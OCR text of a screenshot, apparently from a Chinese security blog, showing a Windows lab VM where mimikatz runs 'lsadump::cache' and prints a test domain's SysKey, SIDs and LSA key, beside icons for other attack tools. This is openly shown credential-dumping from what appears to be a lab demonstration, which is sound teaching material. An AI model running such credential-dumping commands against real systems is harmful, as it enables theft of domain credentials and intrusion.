 Windows7 x64 Coder - VMware Workstation 14 Player (仅用于非商业用途)
Player(P)
回收站
山东建筑大
学认证客...
Powershel...
360压缩
1
迅捷PDF阅读
器
Firefox
CVE-2018...
JetBrains
PyChar...
mimikatz
JetBrains
PyChar...
MSFRotte...
福昕阅读器
领鲜版
Potato
mimikatz 2.1.1 x64 (oe.eo)
C:\Users\Administrator\Desktop>mimikatz.exe
.#####.   mimikatz 2.1.1 (x64) built on Aug 20 2018 01:54:02
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo) ** Kitten Edition **
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # lsadump::cache
Domain : JASON-PC
SysKey : 23940b564f56435fdbb08f73d17df66d
Local name : jason-PC ( S-1-5-21-74136820-1549466743-2383563037 )
Domain name : HL0REYTEST ( S-1-5-21-2225640037-3648700353-683585816 )
Domain FQDN : hl0reytest.com
Policy subsystem is : 1.11
LSA Key(s) : 1, default {50da8445-8e9b-f3d5-cad8-a3c0063761a6}
[00] {50da8445-8e9b-f3d5-cad8-a3c0063761a6} adfd64f2dc6983a2003951088a6a8f0c86
64434bdd57a0ef9acc1f0340480f71
* Iteration is set to default (10240)
mimikatz # _
27%
0K/s
0K/s
信安之路
9:18
2018/8/30